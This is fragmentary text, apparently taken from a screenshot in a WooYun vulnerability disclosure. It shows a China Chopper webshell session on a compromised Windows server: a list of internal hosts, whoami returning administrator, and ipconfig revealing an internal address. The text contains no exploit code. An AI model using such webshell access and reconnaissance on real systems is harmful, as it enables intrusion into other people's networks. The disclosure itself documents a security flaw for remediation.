 中国菜刀@20100...
http://202.108.145...
http://202.108.145...
http://202.108.145...
[编辑] ServUDaem...
\\DCITSTESTF
\\DCRMS
\\MEDICALA
\\SRV-ITSSWBYC
\\SRV-LMSJK
\\SRV-PGBSHT
\\SRV-TESTSWKPZ
\\SRV-WRJXJJ
\\VHALL
\\WIN-SDE6CVKMT46
命令成功完成。
系统找不到指定的路径。
C:\WINDOWS\system32\> whoani
'whoani' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:\WINDOWS\system32\> whoami
dcitstestf\administrator
C:\WINDOWS\system32\> ipconfig
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 172.16.1.35
www.wooyun.org